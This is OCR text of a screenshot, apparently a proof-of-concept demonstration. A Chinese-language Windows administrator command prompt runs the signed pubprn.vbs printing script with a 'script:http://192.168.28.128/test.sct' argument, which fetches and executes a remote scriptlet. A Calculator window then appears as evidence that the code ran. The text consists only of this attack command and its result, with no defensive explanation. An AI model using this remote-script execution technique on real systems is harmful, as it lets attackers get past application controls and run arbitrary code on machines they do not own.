 管理员: 命令提示符
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>cd c:\Windows\System32\Printing_Admin_Scripts\zh-CN
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>pubprn.vbs 127.0.0.1 script:htt
p://192.168.28.128/test.sct
c:\Windows\System32\Printing_Admin_Scripts\zh-CN>
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =